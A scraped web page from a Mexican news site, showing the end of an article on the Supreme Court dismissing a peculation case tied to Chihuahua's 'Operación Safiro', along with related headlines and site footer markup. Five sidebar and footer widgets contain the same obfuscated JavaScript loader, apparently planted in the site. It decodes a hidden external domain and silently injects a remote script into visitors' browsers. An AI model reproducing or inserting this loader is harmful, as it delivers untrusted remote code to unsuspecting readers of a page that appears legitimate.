jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/diputados-federales-se-aumentan-sueldo-ahorro-seguro-y-aguinaldo/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/11/BHMRFFD3ZNDY3IXAQGEQ64VZ4U-360x180.webp" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/diputados-federales-se-aumentan-sueldo-ahorro-seguro-y-aguinaldo/">Diputados federales se aumentan sueldo, ahorro, seguro y aguinaldo</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/diputados-federales-se-aumentan-sueldo-ahorro-seguro-y-aguinaldo/"><i class="fa fa-clock-o"></i> 24 de noviembre de 2025</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/as%c9%9bsinan-a-juan-carlos-mezhua-exalcalde-de-zongolica-y-aspirante-independiente-a-gubernatura-de-veracruz/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/11/f425x230-131257_145239_5050-360x180.webp" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/as%c9%9bsinan-a-juan-carlos-mezhua-exalcalde-de-zongolica-y-aspirante-independiente-a-gubernatura-de-veracruz/">ASƐSİNAN a Juan Carlos Mezhua, exalcalde de Zongolica y aspirante independiente a gubernatura de Veracruz</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/as%c9%9bsinan-a-juan-carlos-mezhua-exalcalde-de-zongolica-y-aspirante-independiente-a-gubernatura-de-veracruz/"><i class="fa fa-clock-o"></i> 23 de noviembre de 2025</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/detienen-a-los-escoltas-de-carlos-manzo-por-haber-matad0-al-as%c9%9bsin0-del-alcalde/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/11/f425x230-131118_145100_5050-360x180.jpeg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/nacional/" class="category-nacional">Nacional</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/detienen-a-los-escoltas-de-carlos-manzo-por-haber-matad0-al-as%c9%9bsin0-del-alcalde/">DETIENEN a los escoltas de Carlos Manzo por haber MATAD0 al ASƐSIN0 del alcalde</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/detienen-a-los-escoltas-de-carlos-manzo-por-haber-matad0-al-as%c9%9bsin0-del-alcalde/"><i class="fa fa-clock-o"></i> 21 de noviembre de 2025</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_24652_0_6924bb6cdbdba={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":24652,"include_category":"5","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/" data-title="Desecha Corte acusación de peculado en Chihuahua contra «La Coneja» en la Operación Safiro" data-id="24652"  data-prev="https://elpapelerito.com.mx/tipo-de-cambio-hoy-miercoles-11-de-octubre/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-24652 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/explota-tanque-de-gas-en-una-casa/">EXPLOTA tanque de gas en una casa</a></li><li> <a href="https://elpapelerito.com.mx/una-de-cada-tres-mujeres-a-nivel-mundial-ha-sido-victima-de-violencia/">Una de cada tres mujeres a nivel mundial ha sido víctima de violencia</a></li><li> <a href="https://elpapelerito.com.mx/diputados-federales-se-aumentan-sueldo-ahorro-seguro-y-aguinaldo/">Diputados federales se aumentan sueldo, ahorro, seguro y aguinaldo</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fdesecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro%2F" data-image-url="" data-title="Desecha%20Corte%20acusaci%C3%B3n%20de%20peculado%20en%20Chihuahua%20contra%20%C2%ABLa%20Coneja%C2%BB%20en%20la%20Operaci%C3%B3n%20Safiro" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fdesecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro%2F" data-image-url="" data-title="Desecha%20Corte%20acusaci%C3%B3n%20de%20peculado%20en%20Chihuahua%20contra%20%C2%ABLa%20Coneja%C2%BB%20en%20la%20Operaci%C3%B3n%20Safiro" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https:\/\/elpapelerito.com.mx\/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"24652","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <!--[if lt IE 9]> <script type="text/javascript" defer='defer' src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/js/html5shiv.min.js" id="html5shiv-js"></script> <![endif]--> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro\/"},"dateCreated":"2023-10-11 20:39:04","datePublished":"2023-10-11 20:39:04","dateModified":"2023-10-12 02:39:08","url":"https:\/\/elpapelerito.com.mx\/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro\/","headline":"Desecha Corte acusaci\u00f3n de peculado en Chihuahua contra \u00abLa Coneja\u00bb en la Operaci\u00f3n Safiro","name":"Desecha Corte acusaci\u00f3n de peculado en Chihuahua contra \u00abLa Coneja\u00bb en la Operaci\u00f3n Safiro","articleBody":"<!-- wp:paragraph -->\n<p>La Suprema\u00a0<strong>Corte<\/strong>\u00a0de Justicia\u00a0<strong>cerr\u00f3<\/strong>\u00a0este mi\u00e9rcoles de manera definitiva la<strong>\u00a0acusaci\u00f3n de peculado de 250 millones de pesos contra Alejandro Guiti\u00e9rrez,<\/strong>\u00a0exsecretario general adjunto del PRI y una de las principales figuras p\u00fablicas acusadas de los desv\u00edos de recursos p\u00fablicos a campa\u00f1as pol\u00edticas dentro de la llamada \u2018Operaci\u00f3n Safiro\u2019.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>De esta forma, la Primera Sala de la Suprema <strong>Corte decret\u00f3 sobreseer el caso<\/strong>, lo que significa que desech\u00f3 al considerar improcedente el amparo que el\u00a0<strong>gobierno panista de Javier Corral<\/strong>\u00a0tramit\u00f3 para a esa administraci\u00f3n de le reconociera como v\u00edctima del delito de peculado.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Y es que un tribunal colegiado hab\u00eda establecido que esos 250 mdp eran recursos federales y que, por tanto,&nbsp;<strong>la \u00fanica v\u00edctima era la Secretar\u00eda de Hacienda federal.<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>La S\u00e9ptima Sala de lo Penal del Tribunal Superior de Justicia de Chihuahua revoc\u00f3 en febrero la sentencia que se hab\u00eda impuesto a Guti\u00e9rrez por el delito de peculado, con lo que lo absolvi\u00f3 y orden\u00f3 su completa liberaci\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>Alejandro Guti\u00e9rrez Guti\u00e9rrez<\/strong>\u00a0fue una de las figuras p\u00fablicas investigadas por el gobierno del panista Javier Corral (2016-2021) por los\u00a0<strong>desv\u00edos de recursos p\u00fablicos<\/strong>\u00a0que pasaban a trav\u00e9s de diversas empresas y<strong>\u00a0llegaban a campa\u00f1as electorales del PRI.<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>La administraci\u00f3n de\u00a0<strong>Corral sostuvo que en total fueron 250 millones de pesos desviados<\/strong>\u00a0en esta trama, conocida como <strong>\u2018Operaci\u00f3n Safiro\u2019.<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>En el caso de Guti\u00e9rrez, el priista originario de Coahuila \u2014cercano colaborador del exdirigente y exlegislador&nbsp;<strong>Manlio Fabio Beltrones\u2014 fue acusado formalmente en 2017 por el delito de peculado<\/strong>. Fue capturado el 20 de diciembre de 2017, y Corral fue el encargado de hacer anuncio. Era se\u00f1alado 